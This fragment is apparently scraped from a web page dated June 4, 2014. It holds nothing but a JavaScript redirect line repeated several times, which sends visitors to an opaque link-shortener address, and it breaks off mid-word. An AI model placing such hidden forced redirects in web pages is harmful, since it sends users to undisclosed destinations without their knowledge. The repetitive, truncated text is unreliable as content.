
June 4, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...